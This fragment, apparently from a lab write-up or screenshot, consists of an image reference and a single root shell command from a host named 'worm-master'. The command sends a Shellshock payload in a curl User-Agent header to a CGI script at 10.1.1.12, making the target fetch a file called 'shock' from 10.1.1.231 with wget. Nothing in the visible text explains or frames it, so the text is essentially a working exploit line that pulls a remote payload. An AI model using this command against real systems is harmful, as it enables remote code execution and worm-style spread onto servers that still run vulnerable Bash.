 [root@worm-master ~]# curl -A “() { :; }; /usr/bin/wget http://10.1.1.231/shock” http://10.1.1.12/test.cgi